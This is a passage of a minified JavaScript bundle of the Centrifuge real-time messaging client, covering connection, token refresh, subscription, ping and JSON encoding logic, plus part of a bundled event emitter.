r)r.hasOwnProperty(h)&&a.setRequestHeader(h,r[h]);return a.onreadystatechange=function(){if(4===a.readyState)if(200===a.status){var e=void 0,t=!1;try{e=JSON.parse(a.responseText),t=!0}catch(e){i({error:"Invalid JSON. Data was: "+a.responseText,status:200,data:null})}t&&i({data:e,status:200})}else o._log("wrong status code in AJAX response",a.status),i({status:a.status,data:null})},setTimeout(function(){return a.send(JSON.stringify(s))},20),a}},{key:"_log",value:function(){(0,d.log)("info",arguments)}},{key:"_debug",value:function(){!0===this._config.debug&&(0,d.log)("debug",arguments)}},{key:"_websocketSupported",value:function(){return null!==this._config.websocket||!("function"!=typeof WebSocket&&"object"!==("undefined"==typeof WebSocket?"undefined":u(WebSocket)))}},{key:"_setFormat",value:function(e){if(!this._formatOverride(e)){if("protobuf"===e)throw new Error("not implemented by JSON only Centrifuge client – use client with Protobuf");this._binary=!1,this._methodType=f.JsonMethodType,this._pushType=f.JsonPushType,this._encoder=new f.JsonEncoder,this._decoder=new f.JsonDecoder}}},{key:"_formatOverride",value:function(e){return!1}},{key:"_configure",value:function(t){if(!("Promise"in e))throw new Error("Promise polyfill required");if((0,d.extend)(this._config,t||{}),this._debug("centrifuge config",this._config),!this._url)throw new Error("url required");if((0,d.startsWith)(this._url,"ws")&&this._url.indexOf("format=protobuf")>-1?this._setFormat("protobuf"):this._setFormat("json"),(0,d.startsWith)(this._url,"http"))if(this._debug("client will try to connect to SockJS endpoint"),null!==this._config.sockjs)this._debug("SockJS explicitly provided in options"),this._sockjs=this._config.sockjs;else{if(void 0===e.SockJS)throw new Error("SockJS not found, use ws:// in url or include SockJS");this._debug("use globally defined SockJS"),this._sockjs=e.SockJS}else this._debug("client will connect to websocket endpoint")}},{key:"_setStatus",value:function(e){this._status!==e&&(this._debug("Status",this._status,"->",e),this._status=e)}},{key:"_isDisconnected",value:function(){return"disconnected"===this._status}},{key:"_isConnecting",value:function(){return"connecting"===this._status}},{key:"_isConnected",value:function(){return"connected"===this._status}},{key:"_nextMessageId",value:function(){return++this._messageId}},{key:"_resetRetry",value:function(){this._debug("reset retries count to 0"),this._retries=0}},{key:"_getRetryInterval",value:function(){var e=(0,d.backoff)(this._retries,this._config.minRetry,this._config.maxRetry);return this._retries+=1,e}},{key:"_abortInflightXHRs",value:function(){for(var e in this._xhrs){try{this._xhrs[e].abort()}catch(e){this._debug("error aborting xhr",e)}delete this._xhrs[e]}}},{key:"_clearConnectedState",value:function(e){this._clientID=null,this._stopPing();for(var t in this._callbacks)if(this._callbacks.hasOwnProperty(t)){var n=this._callbacks[t];clearTimeout(n.timeout);var r=n.errback;if(!r)continue;r({error:this._createErrorObject("disconnected")})}this._callbacks={};for(var s in this._subs)if(this._subs.hasOwnProperty(s)){var i=this._subs[s];e?(i._isSuccess()&&(i._triggerUnsubscribe(),i._recover=!0),i._shouldResubscribe()&&i._setSubscribing()):i._setUnsubscribed()}this._abortInflightXHRs(),null!==this._refreshTimeout&&(clearTimeout(this._refreshTimeout),this._refreshTimeout=null);for(var o in this._subRefreshTimeouts)this._subRefreshTimeouts.hasOwnProperty(o)&&this._subRefreshTimeouts[o]&&this._clearSubRefreshTimeout(o);this._subRefreshTimeouts={},this._reconnect||(this._subs={})}},{key:"_isTransportOpen",value:function(){return this._isSockjs?this._transport&&this._transport.transport&&this._transport.transport.readyState===this._transport.transport.OPEN:this._transport&&this._transport.readyState===this._transport.OPEN}},{key:"_transportSend",value:function(e){if(!e.length)return!0;if(!this._isTransportOpen()){for(var t in e){var n=t.id;if(n in this._callbacks){var r=this._callbacks[n];clearTimeout(this._callbacks[n].timeout),delete this._callbacks[n];(0,r.errback)({error:this._createErrorObject("connection closed",0)})}}return!1}return this._transport.send(this._encoder.encodeCommands(e)),!0}},{key:"_setupTransport",value:function(){var e=this;if(this._isSockjs=!1,null!==this._sockjs){var t={transports:this._config.sockjsTransports};null!==this._config.sockjsServer&&(t.server=this._config.sockjsServer),this._isSockjs=!0,this._transport=new this._sockjs(this._url,null,t)}else{if(!this._websocketSupported())return void this._debug("No Websocket support and no SockJS configured, can not connect");null!==this._config.websocket?this._websocket=this._config.websocket:this._websocket=WebSocket,this._transport=new this._websocket(this._url),!0===this._binary&&(this._transport.binaryType="arraybuffer")}this._transport.onopen=function(){e._transportClosed=!1,e._isSockjs?(e._transportName="sockjs-"+e._transport.transport,e._transport.onheartbeat=function(){return e._restartPing()}):e._transportName="websocket";var t={};(e._token||e._connectData)&&(t.params={}),e._token&&(t.params.token=e._token),e._connectData&&(t.params.data=e._connectData),e._latencyStart=new Date,e._call(t).then(function(t){e._connectResponse(e._decoder.decodeCommandResult(e._methodType.CONNECT,t.result)),t.next&&t.next()},function(t){109===t.error.code&&(e._refreshRequired=!0),e._disconnect("connect error",!0),t.next&&t.next()})},this._transport.onerror=function(t){e._debug("transport level error",t)},this._transport.onclose=function(t){e._transportClosed=!0;var n="connection closed",r=!0;if(t&&"reason"in t&&t.reason)try{var s=JSON.parse(t.reason);e._debug("reason is an advice object",s),n=s.reason,r=s.reconnect}catch(r){n=t.reason,e._debug("reason is a plain string",n)}if(null!==e._config.onTransportClose&&e._config.onTransportClose({event:t,reason:n,reconnect:r}),e._disconnect(n,r),!0===e._reconnect){e._reconnecting=!0;var i=e._getRetryInterval();e._debug("reconnect after "+i+" milliseconds"),setTimeout(function(){!0===e._reconnect&&(e._refreshRequired?e._refresh():e._connect())},i)}},this._transport.onmessage=function(t){e._dataReceived(t.data)}}},{key:"rpc",value:function(e){var t=this,n={method:this._methodType.RPC,params:{data:e}};return this.isConnected()?this._call(n).then(function(e){return e.next&&e.next(),t._decoder.decodeCommandResult(t._methodType.RPC,e.result)},function(e){return e.next&&e.next(),Promise.reject(e.error)}):Promise.reject(this._createErrorObject("connection closed",0))}},{key:"send",value:function(e){var t={method:this._methodType.SEND,params:{data:e}};return this.isConnected()&&this._transportSend([t])?Promise.resolve({}):Promise.reject(this._createErrorObject("connection closed",0))}},{key:"publish",value:function(e,t){var n={method:this._methodType.PUBLISH,params:{channel:e,data:t}};return this.isConnected()?this._call(n).then(function(e){return e.next&&e.next(),{}}):Promise.reject(this._createErrorObject("connection closed",0))}},{key:"_dataReceived",value:function(e){var t=this,n=this._decoder.decodeReplies(e),r=Promise.resolve();for(var s in n)!function(e){n.hasOwnProperty(e)&&(r=r.then(function(){return t._dispatchReply(n[e])}))}(s);this._restartPing()}},{key:"_call",value:function(e){var t=this;return new Promise(function(n,r){var s=t._addMessage(e);t._registerCall(s,n,r)})}},{key:"_connect",value:function(){if(this.isConnected())return void this._debug("connect called when already connected");"connecting"!==this._status&&(this._debug("start connecting"),this._setStatus("connecting"),this._clientID=null,this._reconnect=!0,this._setupTransport())}},{key:"_disconnect",value:function(e,t){var n=t||!1;if(!1===n&&(this._reconnect=!1),this._isDisconnected())return void(n||this._clearConnectedState(n));this._clearConnectedState(n),this._debug("disconnected:",e,t),this._setStatus("disconnected"),this._refreshTimeout&&(clearTimeout(this._refreshTimeout),this._refreshTimeout=null),!1===this._reconnecting&&this.emit("disconnect",{reason:e,reconnect:n}),this._transportClosed||this._transport.close()}},{key:"_refreshFailed",value:function(){this._numRefreshFailed=0,this._isDisconnected()||this._disconnect("refresh failed",!1),null!==this._config.onRefreshFailed&&this._config.onRefreshFailed()}},{key:"_refresh",value:function(){var e=this;if(this._debug("refresh token"),0===this._config.refreshAttempts)return this._debug("refresh attempts set to 0, do not send refresh request at all"),void this._refreshFailed();null!==this._refreshTimeout&&(clearTimeout(this._refreshTimeout),this._refreshTimeout=null);var t=this._clientID,n=this._newXHRID(),r=function(r){if(n in e._xhrs&&delete e._xhrs[n],e._clientID===t){if(r.error||200!==r.status){if(r.error?e._debug("error refreshing connection token",r.error):e._debug("error refreshing connection token: wrong status code",r.status),e._numRefreshFailed++,null!==e._refreshTimeout&&(clearTimeout(e._refreshTimeout),e._refreshTimeout=null),null!==e._config.refreshAttempts&&e._numRefreshFailed>=e._config.refreshAttempts)return void e._refreshFailed();var s=Math.round(1e3*Math.random()*Math.max(e._numRefreshFailed,20)),i=e._config.refreshInterval+s;return void(e._refreshTimeout=setTimeout(function(){return e._refresh()},i))}if(e._numRefreshFailed=0,e._token=r.data.token,!e._token)return void e._refreshFailed();if(e._isDisconnected()&&e._reconnect)e._debug("token refreshed, connect from scratch"),e._connect();else{e._debug("send refreshed token");var o={method:e._methodType.REFRESH,params:{token:e._token}};e._call(o).then(function(t){e._refreshResponse(e._decoder.decodeCommandResult(e._methodType.REFRESH,t.result)),t.next&&t.next()},function(t){e._refreshError(t.error),t.next&&t.next()})}}};if(null!==this._config.onRefresh){var s={};this._config.onRefresh(s,r)}else{var i=this._ajax(this._config.refreshEndpoint,this._config.refreshParams,this._config.refreshHeaders,this._config.refreshData,r);this._xhrs[n]=i}}},{key:"_refreshError",value:function(e){var t=this;this._debug("refresh error",e),this._refreshTimeout&&(clearTimeout(this._refreshTimeout),this._refreshTimeout=null);var n=this._config.refreshInterval+Math.round(1e3*Math.random());this._refreshTimeout=setTimeout(function(){return t._refresh()},n)}},{key:"_refreshResponse",value:function(e){var t=this;this._refreshTimeout&&(clearTimeout(this._refreshTimeout),this._refreshTimeout=null),e.expires&&(this._clientID=e.client,this._refreshTimeout=setTimeout(function(){return t._refresh()},this._getTTLMilliseconds(e.ttl)))}},{key:"_newXHRID",value:function(){return++this._xhrID}},{key:"_subRefresh",value:function(e){var t=this;if(this._debug("refresh subscription token for channel",e),void 0!==this._subRefreshTimeouts[e]){this._clearSubRefreshTimeout(e);var n=this._clientID,r=this._newXHRID(),s=function(s){if(r in t._xhrs&&delete t._xhrs[r],!s.error&&200===s.status&&t._clientID===n){var o={};if(s.data.channels)for(var u in i.channels){var a=s.data.channels[u];a.channel&&(o[a.channel]=a.token)}var c=o[e];if(c){var h={method:t._methodType.SUB_REFRESH,params:{channel:e,token:c}};null!==t._getSub(e)&&t._call(h).then(function(n){t._subRefreshResponse(e,t._decoder.decodeCommandResult(t._methodType.SUB_REFRESH,n.result)),n.next&&n.next()},function(n){t._subRefreshError(e,n.error),n.next&&n.next()})}}},i={client:this._clientID,channels:[e]};if(null!==this._config.onPrivateSubscribe)this._config.onPrivateSubscribe({data:i},s);else{var o=this._ajax(this._config.subscribeEndpoint,this._config.subscribeParams,this._config.subscribeHeaders,i,s);this._xhrs[r]=o}}}},{key:"_clearSubRefreshTimeout",value:function(e){void 0!==this._subRefreshTimeouts[e]&&(clearTimeout(this._subRefreshTimeouts[e]),delete this._subRefreshTimeouts[e])}},{key:"_subRefreshError",value:function(e,t){var n=this;if(this._debug("subscription refresh error",e,t),this._clearSubRefreshTimeout(e),null!==this._getSub(e)){var r=Math.round(1e3*Math.random()),s=setTimeout(function(){return n._subRefresh(e)},this._config.subRefreshInterval+r);this._subRefreshTimeouts[e]=s}}},{key:"_subRefreshResponse",value:function(e,t){var n=this;if(this._debug("subscription refresh success",e),this._clearSubRefreshTimeout(e),null!==this._getSub(e)&&!0===t.expires){var r=setTimeout(function(){return n._subRefresh(e)},this._getTTLMilliseconds(t.ttl));this._subRefreshTimeouts[e]=r}}},{key:"_subscribe",value:function(e,t){var n=this;this._debug("subscribing on",e.channel);var r=e.channel;if(r in this._subs||(this._subs[r]=e),!this.isConnected())return void e._setNew();e._setSubscribing(t);var s={method:this._methodType.SUBSCRIBE,params:{channel:r}};if((0,d.startsWith)(r,this._config.privateChannelPrefix))this._isSubscribeBatching?this._privateChannels[r]=!0:(this.startSubscribeBatching(),this._subscribe(e),this.stopSubscribeBatching());else{var i=e._needRecover();if(!0===i){s.params.recover=!0;var o=this._getLastSeq(r);o&&(s.params.seq=o);var u=this._getLastGen(r);u&&(s.params.gen=u);var a=this._getLastEpoch(r);a&&(s.params.epoch=a)}this._call(s).then(function(e){n._subscribeResponse(r,i,n._decoder.decodeCommandResult(n._methodType.SUBSCRIBE,e.result)),e.next&&e.next()},function(e){n._subscribeError(r,e.error),e.next&&e.next()})}}},{key:"_unsubscribe",value:function(e){this.isConnected()&&this._addMessage({method:this._methodType.UNSUBSCRIBE,params:{channel:e.channel}})}},{key:"_getTTLMilliseconds",value:function(e){return Math.min(1e3*e,2147483647)}},{key:"getSub",value:function(e){return this._getSub(e)}},{key:"_getSub",value:function(e){var t=this._subs[e];return t||null}},{key:"_connectResponse",value:function(e){var t=this,n=this._reconnecting;if(this._reconnecting=!1,this._resetRetry(),this._refreshRequired=!1,!this.isConnected()){null!==this._latencyStart&&(this._latency=(new Date).getTime()-this._latencyStart.getTime(),this._latencyStart=null),this._clientID=e.client,this._setStatus("connected"),this._refreshTimeout&&clearTimeout(this._refreshTimeout),e.expires&&(this._refreshTimeout=setTimeout(function(){return t._refresh()},this._getTTLMilliseconds(e.ttl))),this.startBatching(),this.startSubscribeBatching();for(var r in this._subs)if(this._subs.hasOwnProperty(r)){var s=this._subs[r];s._shouldResubscribe()&&this._subscribe(s,n)}this.stopSubscribeBatching(),this.stopBatching(),this._startPing();var i={client:e.client,transport:this._transportName,latency:this._latency};e.data&&(i.data=e.data),this.emit("connect",i)}}},{key:"_stopPing",value:function(){null!==this._pongTimeout&&(clearTimeout(this._pongTimeout),this._pongTimeout=null),null!==this._pingTimeout&&(clearTimeout(this._pingTimeout),this._pingTimeout=null)}},{key:"_startPing",value:function(){var e=this;!0!==this._config.ping||this._config.pingInterval<=0||this.isConnected()&&(this._pingTimeout=setTimeout(function(){if(!e.isConnected())return void e._stopPing();e.ping(),e._pongTimeout=setTimeout(function(){e._disconnect("no ping",!0)},e._config.pongWaitTimeout)},this._config.pingInterval))}},{key:"_restartPing",value:function(){this._stopPing(),this._startPing()}},{key:"_subscribeError",value:function(e,t){var n=this._getSub(e);if(n&&n._isSubscribing())return 0===t.code&&"timeout"===t.message?void this._disconnect("timeout",!0):void n._setSubscribeError(t)}},{key:"_subscribeResponse",value:function(e,t,n){var r=this,s=this._getSub(e);if(s&&s._isSubscribing()){var i=!1;"recovered"in n&&(i=n.recovered),s._setSubscribeSuccess(i);var o=n.publications;if(o&&o.length>0){o=o.reverse();for(var u in o)o.hasOwnProperty(u)&&this._handlePublication(e,o[u])}if(!n.recoverable||t&&i||(this._lastSeq[e]=n.seq||0,this._lastGen[e]=n.gen||0),this._lastEpoch[e]=n.epoch||"",n.recoverable&&(s._recoverable=!0),!0===n.expires){var a=setTimeout(function(){return r._subRefresh(e)},this._getTTLMilliseconds(n.ttl));this._subRefreshTimeouts[e]=a}}}},{key:"_handleReply",value:function(e,t){var n=e.id,r=e.result;if(!(n in this._callbacks))return void t();var s=this._callbacks[n];if(clearTimeout(this._callbacks[n].timeout),delete this._callbacks[n],(0,d.errorExists)(e)){var i=s.errback;if(!i)return void t();i({error:e.error,next:t})}else{var o=s.callback;if(!o)return;o({result:r,next:t})}}},{key:"_handleJoin",value:function(e,t){var n=this._getSub(e);n&&n.emit("join",{info:t.info})}},{key:"_handleLeave",value:function(e,t){var n=this._getSub(e);n&&n.emit("leave",{info:t.info})}},{key:"_handleUnsub",value:function(e,t){var n=this._getSub(e);n&&(n.unsubscribe(),!0===t.resubscribe&&n.subscribe())}},{key:"_handlePublication",value:function(e,t){var n=this._getSub(e);n&&(void 0!==t.seq&&(this._lastSeq[e]=t.seq),void 0!==t.gen&&(this._lastGen[e]=t.gen),n.emit("publish",t))}},{key:"_handleMessage",value:function(e){this.emit("message",e.data)}},{key:"_handlePush",value:function(e,t){var n=this._decoder.decodePush(e),r=0;"type"in n&&(r=n.type);var s=n.channel;if(r===this._pushType.PUBLICATION){var i=this._decoder.decodePushData(this._pushType.PUBLICATION,n.data);this._handlePublication(s,i)}else if(r===this._pushType.MESSAGE){var o=this._decoder.decodePushData(this._pushType.MESSAGE,n.data);this._handleMessage(o)}else if(r===this._pushType.JOIN){var u=this._decoder.decodePushData(this._pushType.JOIN,n.data);this._handleJoin(s,u)}else if(r===this._pushType.LEAVE){var a=this._decoder.decodePushData(this._pushType.LEAVE,n.data);this._handleLeave(s,a)}else if(r===this._pushType.UNSUB){var c=this._decoder.decodePushData(this._pushType.UNSUB,n.data);this._handleUnsub(s,c)}t()}},{key:"_dispatchReply",value:function(e){var t,n=new Promise(function(e){t=e});if(void 0===e||null===e)return this._debug("dispatch: got undefined or null reply"),t(),n;var r=e.id;return r&&r>0?this._handleReply(e,t):this._handlePush(e.result,t),n}},{key:"_flush",value:function(){var e=this._messages.slice(0);this._messages=[],this._transportSend(e)}},{key:"_ping",value:function(){var e=this,t={method:this._methodType.PING};this._call(t).then(function(t){e._pingResponse(e._decoder.decodeCommandResult(e._methodType.PING,t.result)),t.next&&t.next()},function(t){e._debug("ping error",t.error),t.next&&t.next()})}},{key:"_pingResponse",value:function(e){this.isConnected()&&(this._stopPing(),this._startPing())}},{key:"_getLastSeq",value:function(e){var t=this._lastSeq[e];return t||0}},{key:"_getLastGen",value:function(e){var t=this._lastGen[e];return t||0}},{key:"_getLastEpoch",value:function(e){var t=this._lastEpoch[e];return t||""}},{key:"_createErrorObject",value:function(e,t){return{message:e,code:t||0}}},{key:"_registerCall",value:function(e,t,n){var r=this;this._callbacks[e]={callback:t,errback:n,timeout:null},this._callbacks[e].timeout=setTimeout(function(){delete r._callbacks[e],(0,d.isFunction)(n)&&n({error:r._createErrorObject("timeout")})},this._config.timeout)}},{key:"_addMessage",value:function(e){var t=this._nextMessageId();return e.id=t,!0===this._isBatching?this._messages.push(e):this._transportSend([e]),t}},{key:"isConnected",value:function(){return this._isConnected()}},{key:"connect",value:function(){this._connect()}},{key:"disconnect",value:function(){this._disconnect("client",!1)}},{key:"ping",value:function(){return this._ping()}},{key:"startBatching",value:function(){this._isBatching=!0}},{key:"stopBatching",value:function(){this._isBatching=!1,this._flush()}},{key:"startSubscribeBatching",value:function(){this._isSubscribeBatching=!0}},{key:"stopSubscribeBatching",value:function(){var e=this;this._isSubscribeBatching=!1;var t=this._privateChannels;this._privateChannels={};var n=[];for(var r in t)if(t.hasOwnProperty(r)){var s=this._getSub(r);if(!s)continue;n.push(r)}if(0===n.length)return void this._debug("no private channels found, no need to make request");var i={client:this._clientID,channels:n},o=this._clientID,u=this._newXHRID(),a=function(t){if(u in e._xhrs&&delete e._xhrs[u],e._clientID===o)if(t.error||200!==t.status){e._debug("authorization request failed");for(var r in n)if(n.hasOwnProperty(r)){var s=n[r];e._subscribeError(s,e._createErrorObject("authorization request failed"))}}else{var i={};if(t.data.channels)for(var a in t.data.channels){var c=t.data.channels[a];c.channel&&(i[c.channel]=c.token)}var h=!1;e._isBatching||(e.startBatching(),h=!0);for(var l in n)if(n.hasOwnProperty(l)){var _=function(){var t=n[l],r=i[t];if(!r)return e._subscribeError(t,e._createErrorObject("permission denied",103)),"continue";var s={method:e._methodType.SUBSCRIBE,params:{channel:t,token:r}},o=e._getSub(t);if(null===o)return"continue";var u=o._needRecover();if(!0===u){s.params.recover=!0;var a=e._getLastSeq(t);a&&(s.params.seq=a);var c=e._getLastGen(t);c&&(s.params.gen=c);var h=e._getLastEpoch(t);h&&(s.params.epoch=h)}e._call(s).then(function(n){e._subscribeResponse(t,u,e._decoder.decodeCommandResult(e._methodType.SUBSCRIBE,n.result)),n.next&&n.next()},function(n){e._subscribeError(t,n.error),n.next&&n.next()})}();if("continue"===_)continue}h&&e.stopBatching()}};if(null!==this._config.onPrivateSubscribe)this._config.onPrivateSubscribe({data:i},a);else{var c=this._ajax(this._config.subscribeEndpoint,this._config.subscribeParams,this._config.subscribeHeaders,i,a);this._xhrs[u]=c}}},{key:"subscribe",value:function(e,t){var n=this._getSub(e);if(null!==n)return n._setEvents(t),n._isUnsubscribed()&&n.subscribe(),n;var r=new _.default(this,e,t);return this._subs[e]=r,r.subscribe(),r}}]),n}(h.default)}).call(t,n(3))},11:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(6),a=function(e){return e&&e.__esModule?e:{default:e}}(u),c=n(7),h=0,l=function(e){function t(e,n,i){r(this,t);var o=s(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return o.channel=n,o._centrifuge=e,o._status=h,o._error=null,o._isResubscribe=!1,o._ready=!1,o._subscriptionPromise=null,o._noResubscribe=!1,o._recoverable=!1,o._recover=!1,o._setEvents(i),o._initializePromise(),o._promises={},o._promiseId=0,o.on("error",function(e){this._centrifuge._debug("subscription error",e)}),o}return i(t,e),o(t,[{key:"_nextPromiseId",value:function(){return++this._promiseId}},{key:"_initializePromise",value:function(){var e=this;this._ready=!1,this._subscriptionPromise=new Promise(function(t,n){e._resolve=function(n){e._ready=!0,t(n)},e._reject=function(t){e._ready=!0,n(t)}}).then(function(){},function(){})}},{key:"_needRecover",value:function(){return!0===this._recoverable&&!0===this._recover}},{key:"_setEvents",value:function(e){if(e)if((0,c.isFunction)(e))this.on("publish",e);else if(Object.prototype.toString.call(e)===Object.prototype.toString.call({}))for(var t=["publish","join","leave","unsubscribe","subscribe","error"],n=0,r=t.length;n<r;n++){var s=t[n];s in e&&this.on(s,e[s])}}},{key:"_isNew",value:function(){return this._status===h}},{key:"_isUnsubscribed",value:function(){return 4===this._status}},{key:"_isSubscribing",value:function(){return 1===this._status}},{key:"_isReady",value:function(){return 2===this._status||3===this._status}},{key:"_isSuccess",value:function(){return 2===this._status}},{key:"_isError",value:function(){return 3===this._status}},{key:"_setNew",value:function(){this._status=h}},{key:"_setSubscribing",value:function(e){this._isResubscribe=e||!1,!0===this._ready&&this._initializePromise(),this._status=1}},{key:"_setSubscribeSuccess",value:function(e){if(2!==this._status){this._status=2;var t=this._getSubscribeSuccessContext(e);this._recover=!1,this.emit("subscribe",t),this._resolve(t);for(var n in this._promises)clearTimeout(this._promises[n].timeout),this._promises[n].resolve(),delete this._promises[n]}}},{key:"_setSubscribeError",value:function(e){if(3!==this._status){this._status=3,this._error=e;var t=this._getSubscribeErrorContext();this.emit("error",t),this._reject(t);for(var n in this._promises)clearTimeout(this._promises[n].timeout),this._promises[n].reject(e),delete this._promises[n]}}},{key:"_triggerUnsubscribe",value:function(){this.emit("unsubscribe",{channel:this.channel})}},{key:"_setUnsubscribed",value:function(e){if(this._centrifuge._clearSubRefreshTimeout(this.channel),4!==this._status){var t=2===this._status;this._status=4,!0===e&&(this._recover=!1,this._noResubscribe=!0,delete this._centrifuge._lastSeq[this.channel],delete this._centrifuge._lastGen[this.channel],delete this._centrifuge._lastEpoch[this.channel]),t&&this._triggerUnsubscribe()}}},{key:"_shouldResubscribe",value:function(){return!this._noResubscribe}},{key:"_getSubscribeSuccessContext",value:function(e){return{channel:this.channel,isResubscribe:this._isResubscribe,recovered:e}}},{key:"_getSubscribeErrorContext",value:function(){var e=this._error;return e.channel=this.channel,e.isResubscribe=this._isResubscribe,e}},{key:"ready",value:function(e,t){this._ready&&(this._isSuccess()?e(this._getSubscribeSuccessContext()):t(this._getSubscribeErrorContext()))}},{key:"subscribe",value:function(){2!==this._status&&(this._noResubscribe=!1,this._centrifuge._subscribe(this))}},{key:"unsubscribe",value:function(){this._setUnsubscribed(!0),this._centrifuge._unsubscribe(this)}},{key:"_methodCall",value:function(e,t){var n=this;return new Promise(function(r,s){var i=void 0;i=n._isSuccess()?Promise.resolve():n._isError()?Promise.reject(n._error):new Promise(function(e,t){var r=setTimeout(function(){t({code:0,message:"timeout"})},n._centrifuge._config.timeout);n._promises[n._nextPromiseId()]={timeout:r,resolve:e,reject:t}}),i.then(function(){return n._centrifuge._call(e).then(function(e){r(n._centrifuge._decoder.decodeCommandResult(t,e.result)),e.next&&e.next()},function(e){s(e.error),e.next&&e.next()})},function(e){s(e)})})}},{key:"publish",value:function(e){return this._methodCall({method:this._centrifuge._methodType.PUBLISH,params:{channel:this.channel,data:e}},this._centrifuge._methodType.PUBLISH)}},{key:"presence",value:function(){return this._methodCall({method:this._centrifuge._methodType.PRESENCE,params:{channel:this.channel}},this._centrifuge._methodType.PRESENCE)}},{key:"presenceStats",value:function(){return this._methodCall({method:this._centrifuge._methodType.PRESENCE_STATS,params:{channel:this.channel}},this._centrifuge._methodType.PRESENCE_STATS)}},{key:"history",value:function(){return this._methodCall({method:this._centrifuge._methodType.HISTORY,params:{channel:this.channel}},this._centrifuge._methodType.HISTORY)}}]),t}(a.default);t.default=l,e.exports=t.default},12:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.JsonMethodType={CONNECT:0,SUBSCRIBE:1,UNSUBSCRIBE:2,PUBLISH:3,PRESENCE:4,PRESENCE_STATS:5,HISTORY:6,PING:7,SEND:8,RPC:9,REFRESH:10,SUB_REFRESH:11},t.JsonPushType={PUBLICATION:0,JOIN:1,LEAVE:2,UNSUB:3,MESSAGE:4},t.JsonEncoder=function(){function e(){r(this,e)}return s(e,[{key:"encodeCommands",value:function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(JSON.stringify(e[n]));return t.join("\\\\n")}}]),e}(),t.JsonDecoder=function(){function e(){r(this,e)}return s(e,[{key:"decodeReplies",value:function(e){var t=[],n=e.split("\\\\n");for(var r in n)if(n.hasOwnProperty(r)){if(!n[r])continue;var s=JSON.parse(n[r]);t.push(s)}return t}},{key:"decodeCommandResult",value:function(e,t){return t}},{key:"decodePush",value:function(e){return e}},{key:"decodePushData",value:function(e,t){return t}}]),e}()},3:function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},31:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(10);t.default=r.Centrifuge,e.exports=t.default},6:function(e,t,n){"use strict";function r(e){console&&console.warn&&console.warn(e)}function s(){s.init.call(this)}function i(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function o(e,t,n,s){var o,u,a;if("function"!=typeof n)throw new TypeError(\'The "listener" argument must be of type Function. Received type \'+typeof n);if(u=e._events,void 0===u?(u=e._events=Object.create(null),e._eventsCount=0):(void 0!==u.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),u=e._events),a=u[t]),void 0===a)a=u[t]=n,++e._eventsCount;else if("function"==typeof a?a=u[t]=s?[n,a]:[a,n]:s?a.unshift(n):a.push(n),(o=i(e))>0&&a.length>o&&!a.warned){a.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=e,c.type=t,c.count=a.length,r(c)}return e}function u(){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t]);this.fired||(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,v(this.listener,this.target,e))}function a(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=u.bind(r);return s.listener=n,r.wrapFn=s,s}function c(e,t,n){var r=e._events;if(void 0===r)return[];var s=r[t];return void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?f(s):l(s,s.length)}function h(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function l(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function _(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}function f(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}var d,p="object"==typeof Reflect?Reflect:null,v=p&&"function"==typeof p.apply?p.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};d=p&&"function"==typeof p.ownKeys?p.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var b=Number.isNaN||function(e){return e!==e};e.exports=s,s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0;var m=10;Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return m},set:function(e){if("number"!=typeof e||e<0||b(e))throw new RangeError(\'The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received \'+e+".");m=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||b(e))throw new RangeError(\'The value of "n" is out of range. It must be a non-negative number. Received \'+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return i(this)},s.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,s=this._events;if(void 0!==s)r=r&&void 0===s.error;else if(!r)return!1;if(r){var 